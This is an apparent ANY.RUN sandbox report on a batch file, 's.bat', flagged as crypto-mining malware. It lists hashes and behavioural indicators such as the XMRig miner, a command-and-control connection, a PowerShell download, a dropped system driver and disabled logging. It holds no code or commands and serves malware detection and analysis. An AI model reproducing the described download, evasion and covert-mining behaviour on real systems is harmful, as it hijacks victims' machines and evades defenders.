






| File name: | s.bat |
| Full analysis: | https://app.any.run/tasks/b0b6594a-5ce8-4514-ad1b-f39380c562c1 |
| Verdict: | Malicious activity |
| Threats: | Crypto mining malware is a resource-intensive threat that infiltrates computers with the purpose of mining cryptocurrencies. This type of threat can be deployed either on an infected machine or a compromised website. In both cases the miner will utilize the computing power of the device and its network bandwidth. |
| Analysis date: | December 21, 2024, 15:32:25 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with CRLF line terminators |
| MD5: | F9E0161FAC70CF9D9935E2F8D1F1891E |
| SHA1: | A6A1EFCDB0C9DC7DEE578400E7B3E7FC7EDA50CC |
| SHA256: | 1572BE5BE48B2559B80405A61761E6377CEB81C4B67FFEEEAA9A9819B9E5716A |
| SSDEEP: | 24:my+01b2UnJM1/RSZfYwn5bmQfdKPAuIczCF169UeKP9xW0dmLJJk11ocO8AKiyB8:mN01KOJMVR0Dn5qQfdkeW0dArkSoPE |

MALICIOUS
XMRig has been detected
- xmrig.exe (PID: 5576)
MINER has been detected (SURICATA)
- svchost.exe (PID: 2192)
- xmrig.exe (PID: 5576)
Connects to the CnC server
- xmrig.exe (PID: 5576)
SUSPICIOUS



Downloads file from URI via Powershell
- powershell.exe (PID: 440)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3952)
Reads security settings of Internet Explorer
- ShellExperienceHost.exe (PID: 3564)
Drops a system driver (possible attempt to evade defenses)
- powershell.exe (PID: 6028)
Executable content was dropped or overwritten
- powershell.exe (PID: 6028)
Application launched itself
- cmd.exe (PID: 3952)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 6028)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3952)
The executable file from the user directory is run by the CMD process
- xmrig.exe (PID: 5576)
Potential Corporate Privacy Violation
- xmrig.exe (PID: 5576)
Connects to unusual port
- xmrig.exe (PID: 5576)
Crypto Currency Mining Activity Detected
- xmrig.exe (PID: 5576)
- svchost.exe (PID: 2192)
INFO
Disables trace logs
- powershell.exe (PID: 440)
Process checks computer location settings
- ShellExperienceHost.exe (PID: 3564)
Checks supported languages
- ShellExperienceHost.exe (PID: 3564)
- xmrig.exe (PID: 5576)
Reads the machine GUID from the registry
- ShellExperienceHost.exe (PID: 3564)
Checks proxy server information
- powershell.exe (PID: 440)
The sample compiled with japanese language support
- powershell.exe (PID: 440)
- powershell.exe (PID: 6028)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6028)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6028)
Reads the computer name
- ShellExperienceHost.exe (PID: 3564)
- xmrig.exe (PID: 5576)
Manual execution by a user
- cmd.exe (PID: 4536)
- cmd.exe (PID: 4384)
- cmd.exe (PID: 4504)
- cmd.exe (PID: 1804)
- cmd.exe (PID: 2548)
- cmd.exe (PID: 5876)
- OpenWith.exe (PID: 2744)
- OpenWith.exe (PID: 6224)
- OpenWith.exe (PID: 6304)
Sends debugging messages
- ShellExperienceHost.exe (PID: 3564)
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 2744)
- OpenWith.exe (PID: 6224)
- OpenWith.exe (PID: 6304)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
148
Monitored processes
31
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
